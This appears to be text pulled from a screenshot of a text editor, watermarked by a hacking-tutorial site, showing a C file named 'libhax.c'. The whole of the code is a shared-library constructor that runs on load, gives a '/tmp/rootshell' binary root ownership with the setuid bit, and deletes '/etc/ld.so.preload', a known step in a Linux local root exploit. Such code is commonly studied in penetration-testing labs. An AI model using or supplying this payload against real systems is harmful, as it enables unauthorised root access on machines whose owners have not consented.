 Open
libhax.c
~/Desktop/shell
Save
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
www.hackingarticles.in
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
C Tab Width: 8 Ln 1, Col 1 INS